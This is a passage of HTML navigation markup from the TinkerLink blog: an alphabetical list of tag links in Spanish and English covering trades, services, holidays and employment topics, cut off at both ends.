data-rel=".tag-dia-de-muertos" href="https://blog.tinkerlink.com/tag/dia-de-muertos/">día de muertos</a></li><li><a data-rel=".tag-dia-del-musico-en" href="https://blog.tinkerlink.com/tag/dia-del-musico-en/">Día del músico</a></li><li><a data-rel=".tag-dia-internacional-de-la-mujer" href="https://blog.tinkerlink.com/tag/dia-internacional-de-la-mujer/">dia internacional de la mujer</a></li><li><a data-rel=".tag-dia-internacional-de-la-musica" href="https://blog.tinkerlink.com/tag/dia-internacional-de-la-musica/">dia internacional de la música</a></li><li><a data-rel=".tag-dianadaniels" href="https://blog.tinkerlink.com/tag/dianadaniels/">DianaDaniels</a></li><li><a data-rel=".tag-diets" href="https://blog.tinkerlink.com/tag/diets/">Diets</a></li><li><a data-rel=".tag-disabilities" href="https://blog.tinkerlink.com/tag/disabilities/">disabilities</a></li><li><a data-rel=".tag-disenador" href="https://blog.tinkerlink.com/tag/disenador/">diseñador</a></li><li><a data-rel=".tag-disenador-de-interiores" href="https://blog.tinkerlink.com/tag/disenador-de-interiores/">Diseñador de Interiores</a></li><li><a data-rel=".tag-disenador-de-modas" href="https://blog.tinkerlink.com/tag/disenador-de-modas/">diseñador de modas</a></li><li><a data-rel=".tag-disenador-grafico" href="https://blog.tinkerlink.com/tag/disenador-grafico/">Diseñador Gráfico</a></li><li><a data-rel=".tag-disenador-web" href="https://blog.tinkerlink.com/tag/disenador-web/">Diseñador Web</a></li><li><a data-rel=".tag-diseno" href="https://blog.tinkerlink.com/tag/diseno/">diseño</a></li><li><a data-rel=".tag-diseno-de-interiores" href="https://blog.tinkerlink.com/tag/diseno-de-interiores/">Diseño de interiores</a></li><li><a data-rel=".tag-dj" href="https://blog.tinkerlink.com/tag/dj/">DJ</a></li><li><a data-rel=".tag-dog-sitter" href="https://blog.tinkerlink.com/tag/dog-sitter/">dog sitter</a></li><li><a data-rel=".tag-dog-walker" href="https://blog.tinkerlink.com/tag/dog-walker/">dog walker</a></li><li><a data-rel=".tag-economia" href="https://blog.tinkerlink.com/tag/economia/">economía</a></li><li><a data-rel=".tag-economia-colaborativa" href="https://blog.tinkerlink.com/tag/economia-colaborativa/">economia colaborativa</a></li><li><a data-rel=".tag-edgar-navarro" href="https://blog.tinkerlink.com/tag/edgar-navarro/">edgar navarro</a></li><li><a data-rel=".tag-educacion-en" href="https://blog.tinkerlink.com/tag/educacion-en/">educación</a></li><li><a data-rel=".tag-education" href="https://blog.tinkerlink.com/tag/education/">education</a></li><li><a data-rel=".tag-ejecutiva-en" href="https://blog.tinkerlink.com/tag/ejecutiva-en/">ejecutiva</a></li><li><a data-rel=".tag-ejercicio" href="https://blog.tinkerlink.com/tag/ejercicio/">ejercicio</a></li><li><a data-rel=".tag-el-buen-fin" href="https://blog.tinkerlink.com/tag/el-buen-fin/">El Buen Fin</a></li><li><a data-rel=".tag-eldely" href="https://blog.tinkerlink.com/tag/eldely/">Eldely</a></li><li><a data-rel=".tag-electrical-technician" href="https://blog.tinkerlink.com/tag/electrical-technician/">Electrical technician</a></li><li><a data-rel=".tag-elotero" href="https://blog.tinkerlink.com/tag/elotero/">elotero</a></li><li><a data-rel=".tag-elotero-en" href="https://blog.tinkerlink.com/tag/elotero-en/">elotero</a></li><li><a data-rel=".tag-empleo" href="https://blog.tinkerlink.com/tag/empleo/">empleo</a></li><li><a data-rel=".tag-employment" href="https://blog.tinkerlink.com/tag/employment/">Employment</a></li><li><a data-rel=".tag-empoderamiento-femenino" href="https://blog.tinkerlink.com/tag/empoderamiento-femenino/">empoderamiento femenino</a></li><li><a data-rel=".tag-emprendedor" href="https://blog.tinkerlink.com/tag/emprendedor/">emprendedor</a></li><li><a data-rel=".tag-emprendedora" href="https://blog.tinkerlink.com/tag/emprendedora/">emprendedora</a></li><li><a data-rel=".tag-emprendimiento" href="https://blog.tinkerlink.com/tag/emprendimiento/">emprendimiento</a></li><li><a data-rel=".tag-empresaria-en" href="https://blog.tinkerlink.com/tag/empresaria-en/">empresaria</a></li><li><a data-rel=".tag-enfermedad" href="https://blog.tinkerlink.com/tag/enfermedad/">enfermedad</a></li><li><a data-rel=".tag-english-professor" href="https://blog.tinkerlink.com/tag/english-professor/">English professor</a></li><li><a data-rel=".tag-english-teacher" href="https://blog.tinkerlink.com/tag/english-teacher/">English teacher</a></li><li><a data-rel=".tag-entertainer" href="https://blog.tinkerlink.com/tag/entertainer/">Entertainer</a></li><li><a data-rel=".tag-entrenador" href="https://blog.tinkerlink.com/tag/entrenador/">entrenador</a></li><li><a data-rel=".tag-entrenador-personal" href="https://blog.tinkerlink.com/tag/entrenador-personal/">Entrenador Personal</a></li><li><a data-rel=".tag-entrenadores-personales" href="https://blog.tinkerlink.com/tag/entrenadores-personales/">entrenadores personales</a></li><li><a data-rel=".tag-entrenos" href="https://blog.tinkerlink.com/tag/entrenos/">entrenos</a></li><li><a data-rel=".tag-entrepreneur" href="https://blog.tinkerlink.com/tag/entrepreneur/">entrepreneur</a></li><li><a data-rel=".tag-escape" href="https://blog.tinkerlink.com/tag/escape/">escape</a></li><li><a data-rel=".tag-estilista" href="https://blog.tinkerlink.com/tag/estilista/">estilista</a></li><li><a data-rel=".tag-events" href="https://blog.tinkerlink.com/tag/events/">Events</a></li><li><a data-rel=".tag-exito-en" href="https://blog.tinkerlink.com/tag/exito-en/">éxito</a></li><li><a data-rel=".tag-expert" href="https://blog.tinkerlink.com/tag/expert/">expert</a></li><li><a data-rel=".tag-experto" href="https://blog.tinkerlink.com/tag/experto/">experto</a></li><li><a data-rel=".tag-expertos" href="https://blog.tinkerlink.com/tag/expertos/">expertos</a></li><li><a data-rel=".tag-expertos-de-confianza-en" href="https://blog.tinkerlink.com/tag/expertos-de-confianza-en/">Expertos de confianza</a></li><li><a data-rel=".tag-familia-en" href="https://blog.tinkerlink.com/tag/familia-en/">familia</a></li><li><a data-rel=".tag-family" href="https://blog.tinkerlink.com/tag/family/">family</a></li><li><a data-rel=".tag-family-friends-testing-day" href="https://blog.tinkerlink.com/tag/family-friends-testing-day/">Family &amp; Friends Testing Day</a></li><li><a data-rel=".tag-fashion-designer" href="https://blog.tinkerlink.com/tag/fashion-designer/">fashion designer</a></li><li><a data-rel=".tag-feminista" href="https://blog.tinkerlink.com/tag/feminista/">feminista</a></li><li><a data-rel=".tag-feriadelempleo2018" href="https://blog.tinkerlink.com/tag/feriadelempleo2018/">FeriaDelEmpleo2018</a></li><li><a data-rel=".tag-finanzas" href="https://blog.tinkerlink.com/tag/finanzas/">finanzas</a></li><li><a data-rel=".tag-finde" href="https://blog.tinkerlink.com/tag/finde/">finde</a></li><li><a data-rel=".tag-fitness" href="https://blog.tinkerlink.com/tag/fitness/">fitness</a></li><li><a data-rel=".tag-florista" href="https://blog.tinkerlink.com/tag/florista/">Florista</a></li><li><a data-rel=".tag-fontanero-en" href="https://blog.tinkerlink.com/tag/fontanero-en/">fontanero</a></li><li><a data-rel=".tag-forrador-de-libros" href="https://blog.tinkerlink.com/tag/forrador-de-libros/">Forrador de Libros</a></li><li><a data-rel=".tag-fotografo" href="https://blog.tinkerlink.com/tag/fotografo/">fotógrafo</a></li><li><a data-rel=".tag-freelance-en" href="https://blog.tinkerlink.com/tag/freelance-en/">freelance</a></li><li><a data-rel=".tag-gastos" href="https://blog.tinkerlink.com/tag/gastos/">gastos</a></li><li><a data-rel=".tag-gel-manicures" href="https://blog.tinkerlink.com/tag/gel-manicures/">gel manicures</a></li><li><a data-rel=".tag-graphic-designer" href="https://blog.tinkerlink.com/tag/graphic-designer/">Graphic designer</a></li><li><a data-rel=".tag-guia-de-turistas" href="https://blog.tinkerlink.com/tag/guia-de-turistas/">guía de turistas</a></li><li><a data-rel=".tag-habilidades" href="https://blog.tinkerlink.com/tag/habilidades/">habilidades</a></li><li><a data-rel=".tag-health" href="https://blog.tinkerlink.com/tag/health/">Health</a></li><li><a data-rel=".tag-health-coach" href="https://blog.tinkerlink.com/tag/health-coach/">health coach</a></li><li><a data-rel=".tag-healthy" href="https://blog.tinkerlink.com/tag/healthy/">healthy</a></li><li><a data-rel=".tag-healthy-food" href="https://blog.tinkerlink.com/tag/healthy-food/">Healthy food</a></li><li><a data-rel=".tag-hogar-en" href="https://blog.tinkerlink.com/tag/hogar-en/">hogar</a></li><li><a data-rel=".tag-hogar" href="https://blog.tinkerlink.com/tag/hogar/">hogar</a></li><li><a data-rel=".tag-holiday" href="https://blog.tinkerlink.com/tag/holiday/">holiday</a></li><li><a data-rel=".tag-hombre" href="https://blog.tinkerlink.com/tag/hombre/">hombre</a></li><li><a data-rel=".tag-hombre-en" href="https://blog.tinkerlink.com/tag/hombre-en/">hombre</a></li><li><a data-rel=".tag-home" href="https://blog.tinkerlink.com/tag/home/">home</a></li><li><a data-rel=".tag-home-care" href="https://blog.tinkerlink.com/tag/home-care/">Home Care</a></li><li><a data-rel=".tag-home-chef" href="https://blog.tinkerlink.com/tag/home-chef/">home chef</a></li><li><a data-rel=".tag-housewife-en" href="https://blog.tinkerlink.com/tag/housewife-en/">housewife</a></li><li><a data-rel=".tag-i-am" href="https://blog.tinkerlink.com/tag/i-am/">I am</a></li><li><a data-rel=".tag-i-am-expert" href="https://blog.tinkerlink.com/tag/i-am-expert/">I am expert</a></li><li><a data-rel=".tag-i-need-expert" href="https://blog.tinkerlink.com/tag/i-need-expert/">I need expert</a></li><li><a data-rel=".tag-ideas-de-negocio" href="https://blog.tinkerlink.com/tag/ideas-de-negocio/">ideas de negocio</a></li><li><a data-rel=".tag-ideas-para-emprender" href="https://blog.tinkerlink.com/tag/ideas-para-emprender/">ideas para emprender</a></li><li><a data-rel=".tag-importante" href="https://blog.tinkerlink.com/tag/importante/">importante</a></li><li><a data-rel=".tag-informatico-en" href="https://blog.tinkerlink.com/tag/informatico-en/">informático</a></li><li><a data-rel=".tag-inseguridad" href="https://blog.tinkerlink.com/tag/inseguridad/">inseguridad</a></li><li><a data-rel=".tag-international" href="https://blog.tinkerlink.com/tag/international/">international</a></li><li><a data-rel=".tag-international-workers-day" href="https://blog.tinkerlink.com/tag/international-workers-day/">International Workers’ Day</a></li><li><a data-rel=".tag-internet" href="https://blog.tinkerlink.com/tag/internet/">internet</a></li><li><a data-rel=".tag-inundacion" href="https://blog.tinkerlink.com/tag/inundacion/">inundacion</a></li><li><a data-rel=".tag-inundaciones" href="https://blog.tinkerlink.com/tag/inundaciones/">inundaciones</a></li><li><a data-rel=".tag-ironing" href="https://blog.tinkerlink.com/tag/ironing/">Ironing</a></li><li><a data-rel=".tag-it" href="https://blog.tinkerlink.com/tag/it/">IT</a></li><li><a data-rel=".tag-job-fair" href="https://blog.tinkerlink.com/tag/job-fair/">Job Fair</a></li><li><a data-rel=".tag-jobs" href="https://blog.tinkerlink.com/tag/jobs/">Jobs</a></li><li><a data-rel=".tag-kids" href="https://blog.tinkerlink.com/tag/kids/">kids</a></li><li><a data-rel=".tag-kitchen" href="https://blog.tinkerlink.com/tag/kitchen/">Kitchen</a></li><li><a data-rel=".tag-knowledge" href="https://blog.tinkerlink.com/tag/knowledge/">knowledge</a></li><li><a data-rel=".tag-legal-consultant" href="https://blog.tinkerlink.com/tag/legal-consultant/">legal consultant</a></li><li><a data-rel=".tag-ley-de-pareto" href="https://blog.tinkerlink.com/tag/ley-de-pareto/">Ley de Pareto</a></li><li><a data-rel=".tag-lider" href="https://blog.tinkerlink.com/tag/lider/">líder</a></li><li><a data-rel=".tag-life" href="https://blog.tinkerlink.com/tag/life/">life</a></li><li><a data-rel=".tag-limpiabotas" href="https://blog.tinkerlink.com/tag/limpiabotas/">limpiabotas</a></li><li><a data-rel=".tag-lisboa" href="https://blog.tinkerlink.com/tag/lisboa/">Lisboa</a></li><li><a data-rel=".tag-luces" href="https://blog.tinkerlink.com/tag/luces/">luces</a></li><li><a data-rel=".tag-lustrador-de-calzado-en" href="https://blog.tinkerlink.com/tag/lustrador-de-calzado-en/">lustrador de calzado</a></li><li><a data-rel=".tag-maestr" href="https://blog.tinkerlink.com/tag/maestr/">Maestr@</a></li><li><a data-rel=".tag-maestro" href="https://blog.tinkerlink.com/tag/maestro/">maestro</a></li><li><a data-rel=".tag-maestro-de-baile" href="https://blog.tinkerlink.com/tag/maestro-de-baile/">Maestro de Baile</a></li><li><a data-rel=".tag-maestro-de-canto" href="https://blog.tinkerlink.com/tag/maestro-de-canto/">maestro de canto</a></li><li><a data-rel=".tag-maestro-de-guitarra" href="https://blog.tinkerlink.com/tag/maestro-de-guitarra/">Maestro de Guitarra</a></li><li><a data-rel=".tag-maestro-de-yoga" href="https://blog.tinkerlink.com/tag/maestro-de-yoga/">Maestro de Yoga</a></li><li><a data-rel=".tag-maestro-karate" href="https://blog.tinkerlink.com/tag/maestro-karate/">maestro karate</a></li><li><a data-rel=".tag-maestro-tae-kwan-do" href="https://blog.tinkerlink.com/tag/maestro-tae-kwan-do/">maestro tae kwan do</a></li><li><a data-rel=".tag-male-seamstress" href="https://blog.tinkerlink.com/tag/male-seamstress/">male seamstress</a></li><li><a data-rel=".tag-mamas-emprendedoras" href="https://blog.tinkerlink.com/tag/mamas-emprendedoras/">mamás emprendedoras</a></li><li><a data-rel=".tag-manicurista" href="https://blog.tinkerlink.com/tag/manicurista/">manicurista</a></li><li><a data-rel=".tag-mantenimiento" href="https://blog.tinkerlink.com/tag/mantenimiento/">mantenimiento</a></li><li><a data-rel=".tag-maquillaje-de-halloween" href="https://blog.tinkerlink.com/tag/maquillaje-de-halloween/">maquillaje de halloween</a></li><li><a data-rel=".tag-maquillista" href="https://blog.tinkerlink.com/tag/maquillista/">maquillista</a></li><li><a data-rel=".tag-marca" href="https://blog.tinkerlink.com/tag/marca/">marca</a></li><li><a data-rel=".tag-mariachi" href="https://blog.tinkerlink.com/tag/mariachi/">Mariachi</a></li><li><a data-rel=".tag-mariachis" href="https://blog.tinkerlink.com/tag/mariachis/">Mariachis</a></li><li><a data-rel=".tag-marketing" href="https://blog.tinkerlink.com/tag/marketing/">marketing</a></li><li><a data-rel=".tag-mascota" href="https://blog.tinkerlink.com/tag/mascota/">mascota</a></li><li><a data-rel=".tag-math-teacher" href="https://blog.tinkerlink.com/tag/math-teacher/">Math teacher</a></li><li><a data-rel=".tag-mecanico-automotriz" href="https://blog.tinkerlink.com/tag/mecanico-automotriz/">Mecánico Automotriz</a></li><li><a data-rel=".tag-mecanico-automotriz-en" href="https://blog.tinkerlink.com/tag/mecanico-automotriz-en/">Mecánico Automotriz</a></li><li><a data-rel=".tag-medidas-de-seguridad" href="https://blog.tinkerlink.com/tag/medidas-de-seguridad/">medidas de seguridad</a></li><li><a data-rel=".tag-mejores-ideas-de-negocio" href="https://blog.tinkerlink.com/tag/mejores-ideas-de-negocio/">mejores ideas de negocio</a></li><li><a data-rel=".tag-men" href="https://blog.tinkerlink.com/tag/men/">men</a></li><li><a data-rel=".tag-mercadotecnia" href="https://blog.tinkerlink.com/tag/mercadotecnia/">mercadotecnia</a></li><li><a data-rel=".tag-mexicanos" href="https://blog.tinkerlink.com/tag/mexicanos/">mexicanos</a></li><li><a data-rel=".tag-mexicanos-en" href="https://blog.tinkerlink.com/tag/mexicanos-en/">mexicanos</a></li><li><a data-rel=".tag-mexico" href="https://blog.tinkerlink.com/tag/mexico/">México</a></li><li><a data-rel=".tag-mexico-en" href="https://blog.tinkerlink.com/tag/mexico-en/">México</a></li><li><a data-rel=".tag-millennials" href="https://blog.tinkerlink.com/tag/millennials/">millennials</a></li><li><a data-rel=".tag-mobile-world-congress" href="https://blog.tinkerlink.com/tag/mobile-world-congress/">Mobile World Congress</a></li><li><a data-rel=".tag-modista" href="https://blog.tinkerlink.com/tag/modista/">modista</a></li><li><a data-rel=".tag-modisto" href="https://blog.tinkerlink.com/tag/modisto/">modisto</a></li><li><a data-rel=".tag-mothers-day" href="https://blog.tinkerlink.com/tag/mothers-day/">Mother`s Day</a></li><li><a data-rel=".tag-mujer" href="https://blog.tinkerlink.com/tag/mujer/">mujer</a></li><li><a data-rel=".tag-mujer-en" href="https://blog.tinkerlink.com/tag/mujer-en/">mujer</a></li><li><a data-rel=".tag-mujer-trabajadora" href="https://blog.tinkerlink.com/tag/mujer-trabajadora/">mujer trabajadora</a></li><li><a data-rel=".tag-mujeres-en" href="https://blog.tinkerlink.com/tag/mujeres-en/">mujeres</a></li><li><a data-rel=".tag-mundo" href="https://blog.tinkerlink.com/tag/mundo/">mundo</a></li><li><a data-rel=".tag-mundo-en" href="https://blog.tinkerlink.com/tag/mundo-en/">mundo</a></li><li><a data-rel=".tag-music-teacher" href="https://blog.tinkerlink.com/tag/music-teacher/">Music Teacher</a></li><li><a data-rel=".tag-music-teachers" href="https://blog.tinkerlink.com/tag/music-teachers/">Music teachers</a></li><li><a data-rel=".tag-music-therapy" href="https://blog.tinkerlink.com/tag/music-therapy/">Music Therapy</a></li><li><a data-rel=".tag-musica" href="https://blog.tinkerlink.com/tag/musica/">música</a></li><li><a data-rel=".tag-musica-en" href="https://blog.tinkerlink.com/tag/musica-en/">música</a></li><li><a data-rel=".tag-musicoterapia" href="https://blog.tinkerlink.com/tag/musicoterapia/">musicoterapia</a></li><li><a data-rel=".tag-nanny" href="https://blog.tinkerlink.com/tag/nanny/">Nanny</a></li><li><a data-rel=".tag-national" href="https://blog.tinkerlink.com/tag/national/">national</a></li><li><a data-rel=".tag-natural" href="https://blog.tinkerlink.com/tag/natural/">natural</a></li><li><a data-rel=".tag-navidad" href="https://blog.tinkerlink.com/tag/navidad/">navidad</a></li><li><a data-rel=".tag-network" href="https://blog.tinkerlink.com/tag/network/">network</a></li><li><a data-rel=".tag-ni-una-menos" href="https://blog.tinkerlink.com/tag/ni-una-menos/">ni una menos</a></li><li><a data-rel=".tag-ninas" href="https://blog.tinkerlink.com/tag/ninas/">niñas</a></li><li><a data-rel=".tag-ninera" href="https://blog.tinkerlink.com/tag/ninera/">Niñera</a></li><li><a data-rel=".tag-ninos" href="https://blog.tinkerlink.com/tag/ninos/">niños</a></li><li><a data-rel=".tag-nuevos-empleos" href="https://blog.tinkerlink.com/tag/nuevos-empleos/">nuevos empleos</a></li><li><a data-rel=".tag-nutriologo" href="https://blog.tinkerlink.com/tag/nutriologo/">Nutriólogo</a></li><li><a data-rel=".tag-nutritionist" href="https://blog.tinkerlink.com/tag/nutritionist/">Nutritionist</a></li><li><a data-rel=".tag-of" href="https://blog.tinkerlink.com/tag/of/">of</a></li><li><a data-rel=".tag-ofertas" href="https://blog.tinkerlink.com/tag/ofertas/">ofertas</a></li><li><a data-rel=".tag-offers" href="https://blog.tinkerlink.com/tag/offers/">offers</a></li><li><a data-rel=".tag-oficios" href="https://blog.tinkerlink.com/tag/oficios/">oficios</a></li><li><a data-rel=".tag-online" href="https://blog.tinkerlink.com/tag/online/">online</a></li><li><a data-rel=".tag-online-2" href="https://blog.tinkerlink.com/tag/online-2/">online</a></li><li><a data-rel=".tag-oportunidades-de-trabajo" href="https://blog.tinkerlink.com/tag/oportunidades-de-trabajo/">oportunidades de trabajo</a></li><li><a data-rel=".tag-organillero" href="https://blog.tinkerlink.com/tag/organillero/">organillero</a></li><li><a data-rel=".tag-organizador-de-fiestas" href="https://blog.tinkerlink.com/tag/organizador-de-fiestas/">Organizador de Fiestas</a></li><li><a data-rel=".tag-ornaments" href="https://blog.tinkerlink.com/tag/ornaments/">ornaments</a></li><li><a data-rel=".tag-panadero" href="https://blog.tinkerlink.com/tag/panadero/">panadero</a></li><li><a data-rel=".tag-panamerican" href="https://blog.tinkerlink.com/tag/panamerican/">panamerican</a></li><li><a data-rel=".tag-panamericano" href="https://blog.tinkerlink.com/tag/panamericano/">panamericano</a></li><li><a data-rel=".tag-paralympics" href="https://blog.tinkerlink.com/tag/paralympics/">paralympics</a></li><li><a data-rel=".tag-paseador" href="https://blog.tinkerlink.com/tag/paseador/">PASEADOR</a></li><li><a data-rel=".tag-paseador-de-perros" href="https://blog.tinkerlink.com/tag/paseador-de-perros/">Paseador de Perros</a></li><li><a data-rel=".tag-pastelero" href="https://blog.tinkerlink.com/tag/pastelero/">pastelero</a></li><li><a data-rel=".tag-pediatra" href="https://blog.tinkerlink.com/tag/pediatra/">Pediatra</a></li><li><a data-rel=".tag-periodista" href="https://blog.tinkerlink.com/tag/periodista/">periodista</a></li><li><a data-rel=".tag-perros" href="https://blog.tinkerlink.com/tag/perros/">perros</a></li><li><a data-rel=".tag-personal-de-limpieza" href="https://blog.tinkerlink.com/tag/personal-de-limpieza/">personal de limpieza</a></li><li><a data-rel=".tag-personal-shopper" href="https://blog.tinkerlink.com/tag/personal-shopper/">Personal Shopper</a></li><li><a data-rel=".tag-personal-trainer" href="https://blog.tinkerlink.com/tag/personal-trainer/">personal trainer</a></li><li><a data-rel=".tag-persons" href="https://blog.tinkerlink.com/tag/persons/">persons</a></li><li><a data-rel=".tag-pets" href="https://blog.tinkerlink.com/tag/pets/">pets</a></li><li><a data-rel=".tag-photographer" href="https://blog.tinkerlink.com/tag/photographer/">photographer</a></li><li><a data-rel=".tag-physical-therapist" href="https://blog.tinkerlink.com/tag/physical-therapist/">physical therapist</a></li><li><a data-rel=".tag-picking-up-heavy-objects" href="https://blog.tinkerlink.com/tag/picking-up-heavy-objects/">picking up heavy objects</a></li><li><a data-rel=".tag-pinting-a-house" href="https://blog.tinkerlink.com/tag/pinting-a-house/">Pinting a house</a></li><li><a data-rel=".tag-plan" href="https://blog.tinkerlink.com/tag/plan/">plan</a></li><li><a data-rel=".tag-plomero-en" href="https://blog.tinkerlink.com/tag/plomero-en/">Plomero</a></li><li><a data-rel=".tag-prepare-a-party" href="https://blog.tinkerlink.com/tag/prepare-a-party/">Prepare a party</a></li><li><a data-rel=".tag-prices" href="https://blog.tinkerlink.com/tag/prices/">prices</a></li><li><a data-rel=".tag-private-professor" href="https://blog.tinkerlink.com/tag/private-professor/">private professor</a></li><li><a data-rel=".tag-profesor" href="https://blog.tinkerlink.com/tag/profesor/">profesor</a></li><li><a data-rel=".tag-profesor-de-danza" href="https://blog.tinkerlink.com/tag/profesor-de-danza/">profesor de danza</a></li><li><a data-rel=".tag-profesor-de-ingles-en" href="https://blog.tinkerlink.com/tag/profesor-de-ingles-en/">profesor de inglés</a></li><li><a data-rel=".tag-profesor-de-musica" href="https://blog.tinkerlink.com/tag/profesor-de-musica/">Profesor de música</a></li><li><a data-rel=".tag-profesor-particular-en" href="https://blog.tinkerlink.com/tag/profesor-particular-en/">Profesor particular</a></li><li><a data-rel=".tag-professional" href="https://blog.tinkerlink.com/tag/professional/">professional</a></li><li><a data-rel=".tag-programador-web" href="https://blog.tinkerlink.com/tag/programador-web/">programador web</a></li><li><a data-rel=".tag-promociones" href="https://blog.tinkerlink.com/tag/promociones/">promociones</a></li><li><a data-rel=".tag-psicolog" href="https://blog.tinkerlink.com/tag/psicolog/">Psicólog@</a></li><li><a data-rel=".tag-psicologo" href="https://blog.tinkerlink.com/tag/psicologo/">Psicólogo</a></li><li><a data-rel=".tag-publicidad" href="https://blog.tinkerlink.com/tag/publicidad/">publicidad</a></li><li><a data-rel=".tag-publicisitas" href="https://blog.tinkerlink.com/tag/publicisitas/">Publicisitas</a></li><li><a data-rel=".tag-publicista" href="https://blog.tinkerlink.com/tag/publicista/">Publicista</a></li><li><a data-rel=".tag-quimica" href="https://blog.tinkerlink.com/tag/quimica/">quimica</a></li><li><a data-rel=".tag-redes-sociales" href="https://blog.tinkerlink.com/tag/redes-sociales/">redes sociales</a></li><li><a data-rel=".tag-reforms" href="https://blog.tinkerlink.com/tag/reforms/">Reforms</a></li><li><a data-rel=".tag-reiki-practice" href="https://blog.tinkerlink.com/tag/reiki-practice/">Reiki practice</a></li><li><a data-rel=".tag-remodelaciones" href="https://blog.tinkerlink.com/tag/remodelaciones/">Remodelaciones</a></li><li><a data-rel=".tag-repairs" href="https://blog.tinkerlink.com/tag/repairs/">Repairs</a></li><li><a data-rel=".tag-reparaciones-en" href="https://blog.tinkerlink.com/tag/reparaciones-en/">Reparaciones</a></li><li><a data-rel=".tag-repartidor" href="https://blog.tinkerlink.com/tag/repartidor/">Repartidor</a></li><li><a data-rel=".tag-repostero" href="https://blog.tinkerlink.com/tag/repostero/">repostero</a></li><li><a data-rel=".tag-restoring-old-furnitures" href="https://blog.tinkerlink.com/tag/restoring-old-furnitures/">Restoring old furnitures</a></li><li><a data-rel=".tag-salario" href="https://blog.tinkerlink.com/tag/salario/">salario</a></li><li><a data-rel=".tag-saldo" href="https://blog.tinkerlink.com/tag/saldo/">saldo</a></li><li><a data-rel=".tag-sale" href="https://blog.tinkerlink.com/tag/sale/">sale</a></li><li><a data-rel=".tag-sale-2" href="https://blog.tinkerlink.com/tag/sale-2/">sale</a></li><li><a data-rel=".tag-science" href="https://blog.tinkerlink.com/tag/science/">science</a></li><li><a data-rel=".tag-seamstress" href="https://blog.tinkerlink.com/tag/seamstress/">Seamstress</a></li><li><a data-rel=".tag-secretary" href="https://blog.tinkerlink.com/tag/secretary/">Secretary</a></li><li><a data-rel=".tag-seguridad" href="https://blog.tinkerlink.com/tag/seguridad/">seguridad</a></li><li><a data-rel=".tag-senora-de-la-limpieza" href="https://blog.tinkerlink.com/tag/senora-de-la-limpieza/">señora de la limpieza</a></li><li><a data-rel=".tag-ser-un-experto-en" href="https://blog.tinkerlink.com/tag/ser-un-experto-en/">Ser un experto</a></li><li><a data-rel=".tag-servicios" href="https://blog.tinkerlink.com/tag/servicios/">servicios</a></li><li><a data-rel=".tag-servicios-a-domicilio" href="https://blog.tinkerlink.com/tag/servicios-a-domicilio/">servicios a domicilio</a></li><li><a data-rel=".tag-sharing-economy" href="https://blog.tinkerlink.com/tag/sharing-economy/">sharing economy</a></li><li><a data-rel=".tag-shipper" href="https://blog.tinkerlink.com/tag/shipper/">shipper</a></li><li><a data-rel=".tag-shopping" href="https://blog.tinkerlink.com/tag/shopping/">shopping</a></li><li><a data-rel=".tag-sismo" href="https://blog.tinkerlink.com/tag/sismo/">sismo</a></li><li><a data-rel=".tag-sitios" href="https://blog.tinkerlink.com/tag/sitios/">sitios</a></li><li><a data-rel=".tag-social-events" href="https://blog.tinkerlink.com/tag/social-events/">Social Events</a></li><li><a data-rel=".tag-soy-experto-en" href="https://blog.tinkerlink.com/tag/soy-experto-en/">Soy Experto</a></li><li><a data-rel=".tag-sports" href="https://blog.tinkerlink.com/tag/sports/">Sports</a></li><li><a data-rel=".tag-successful" href="https://blog.tinkerlink.com/tag/successful/">successful</a></li><li><a data-rel=".tag-summer-jobs" href="https://blog.tinkerlink.com/tag/summer-jobs/">Summer jobs</a></li><li><a data-rel=".tag-sustentable-en" href="https://blog.tinkerlink.com/tag/sustentable-en/">sustentable</a></li><li><a data-rel=".tag-take-care-en" href="https://blog.tinkerlink.com/tag/take-care-en/">take care</a></li><li><a data-rel=".tag-tatoo-expert" href="https://blog.tinkerlink.com/tag/tatoo-expert/">Tatoo expert</a></li><li><a data-rel=".tag-tatto" href="https://blog.tinkerlink.com/tag/tatto/">tatto</a></li><li><a data-rel=".tag-tatuador" href="https://blog.tinkerlink.com/tag/tatuador/">tatuador</a></li><li><a data-rel=".tag-tatuaje" href="https://blog.tinkerlink.com/tag/tatuaje/">tatuaje</a></li><li><a data-rel=".tag-tech" href="https://blog.tinkerlink.com/tag/tech/">tech</a></li><li><a data-rel=".tag-technology" href="https://blog.tinkerlink.com/tag/technology/">technology</a></li><li><a data-rel=".tag-terapeuta-de-reiki" href="https://blog.tinkerlink.com/tag/terapeuta-de-reiki/">Terapeuta de Reiki</a></li><li><a data-rel=".tag-tinkerlink" href="https://blog.tinkerlink.com/tag/tinkerlink/">TinkerLink</a></li><li><a data-rel=".tag-tinkerlink-app" href="https://blog.tinkerlink.com/tag/tinkerlink-app/">TinkerLink App</a></li><li><a data-rel=".tag-tips" href="https://blog.tinkerlink.com/tag/tips/">Tips</a></li><li><a data-rel=".tag-to-be-an-expert" href="https://blog.tinkerlink.com/tag/to-be-an-expert/">to be an expert</a></li><li><a data-rel=".tag-trabajadoras-en" href="https://blog.tinkerlink.com/tag/trabajadoras-en/">trabajadoras</a></li><li><a data-rel=".tag-trabajadoras-del-hogar" href="https://blog.tinkerlink.com/tag/trabajadoras-del-hogar/">trabajadoras del hogar</a></li><li><a data-rel=".tag-trabajo" href="https://blog.tinkerlink.com/tag/trabajo/">trabajo</a></li><li><a data-rel=".tag-trabajo-en-la-cdmx" href="https://blog.tinkerlink.com/tag/trabajo-en-la-cdmx/">trabajo en la cdmx</a></li><li><a data-rel=".tag-trabajos-modernos" href="https://blog.tinkerlink.com/tag/trabajos-modernos/">trabajos modernos</a></li><li><a data-rel=".tag-tradicion" href="https://blog.tinkerlink.com/tag/tradicion/">tradicion</a></li><li><a data-rel=".tag-transportation" href="https://blog.tinkerlink.com/tag/transportation/">Transportation</a></li><li><a data-rel=".tag-transporte" href="https://blog.tinkerlink.com/tag/transporte/">transporte</a></li><li><a data-rel=".tag-tree" href="https://blog.tinkerlink.com/tag/tree/">tree</a></li><li><a data-rel=".tag-us-hispanic-market" href="https://blog.tinkerlink.com/tag/us-hispanic-market/">US Hispanic market</a></li><li><a data-rel=".tag-vacantes" href="https://blog.tinkerlink.com/tag/vacantes/">vacantes</a></li><li><a data-rel=".tag-veterinarian" href="https://blog.tinkerlink.com/tag/veterinarian/">veterinarian</a></li><li><a data-rel=".tag-vida" href="https://blog.tinkerlink.com/tag/vida/">vida</a></li><li><a data-rel=".tag-video-editing" href="https://blog.tinkerlink.com/tag/video-editing/">video editing</a></li><li><a data-rel=".tag-violencia-contra-la-mujer" href="https://blog.tinkerlink.com/tag/violencia-contra-la-mujer/">violencia contra la mujer</a></li><li><a data-rel=".tag-virus" href="https://blog.tinkerlink.com/tag/virus/">virus</a></li><li><a 